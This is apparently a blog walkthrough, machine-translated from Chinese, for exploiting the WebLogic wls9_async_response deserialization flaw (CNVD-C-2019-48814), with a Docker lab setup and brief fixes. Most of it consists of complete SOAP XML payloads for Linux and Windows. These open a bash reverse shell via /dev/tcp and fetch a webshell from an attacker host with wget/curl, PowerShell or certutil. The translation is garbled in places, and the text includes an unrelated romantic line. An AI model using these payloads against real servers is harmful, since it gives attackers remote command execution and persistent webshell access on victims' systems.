Weblogic wls9_async_response deserialization Remote Command Execution Vulnerability (CNVD-C-2019-48814)
我有一千种一万种想见你的理由,却唯独少了一种见你的身份。
Vulnerability Overview:
- Contact The vulnerability exists in wls9-async components, the main role of this component is asynchronous communications service, an attacker can construct a good incoming malicious data xml format to _async under / / AsyncResponseService path, incoming data on the server side deserialization when, wherein execution of the malicious code, which can getshell.
Vulnerabilities Version:
WebLogic 10.3.6.0 12.1.3.0.0 12.2.1.1.0 12.2.1.2.0
Vulnerability to build:
-
docker quickly set up, access to the login page and successful 7001.
-
docker pull ismaleiva90/weblogic12
docker run -d -p 7001:7001 -p 7002:7002 --restart=always ismaleiva90/weblogic12:latest
Vulnerability reproduction:
- Linux
First visit / _async / AsyncResponseService to determine whether to enable the component. 

It can also be scanned with namp plug weblogic.nse
 Then sent to XMLPoc / _async / AsyncResponseService, connection type content-type: text / xml
Then sent to XMLPoc / _async / AsyncResponseService, connection type content-type: text / xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/ip/port 0>&1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
You can successfully rebound shell  upload webshell can use
upload webshell can use <string>wget/curl http://ip:8000/Desktop/shell.jsp -O servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/warr/webshell.jsp(结合shell,pwd查看路径)</string>can useecho 一句话base64 | base64 -d > 路径
- WINDOWS
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>powershell (new-object System.Net.WebClient).DownloadFile( 'http://ip/webshell','servers/AdminServer/tmp/_WL_internal/bea_wls_internal/war/webshell.jsp')</string>
###<string>certutil -urlcache -split -f http://ip/webshell servers/AdminServer/tmp/_WL_internal/bea_wls_internal/war/webshell.jsp</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
Transmission can also first echo base64> path packets, then the transmission path certutil -decode / shell servers / AdminServer / tmp / _WL_internal / bea_wls_internal / 9j4dqk / war / shell.jsp packet.
https://github.com/lufeirider/CVE-2019-2725 大佬poc
Bug fixes:
- Disable bea_wls9_async_response components
- Delete wls9_async_response war package and restart
- No Access / _async / * paths.
ps: a long rest, like him to teach.

